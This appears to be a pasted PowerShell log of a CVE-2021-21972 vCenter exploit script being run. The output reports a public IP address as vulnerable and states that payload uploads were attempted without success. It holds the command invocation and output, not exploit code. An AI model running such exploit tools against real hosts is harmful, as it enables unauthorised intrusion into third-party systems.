 PS C:\Users\ \Desktop\Vcenter工具合集\CVE-2021-21972-main> python .\CVE-2021-21972.py -url https:
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
VMware-VCSA-all-6.7.0-8217866
VMware-VIM-all-6.7.0-8217866
VMware-VCSA-all-6.5.0-16613358
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Check https://212.83.150.18 is vul ...
[!] https://212.83.150.18 IS vul ...
[+] Identified: VMware vCenter Server 6.7.0 build-8170161 good
[-] All payload has been upload but not success.
PS C:\Users\o3rr0r\Desktop\Vcenter工具合集\CVE-2021-21972-main>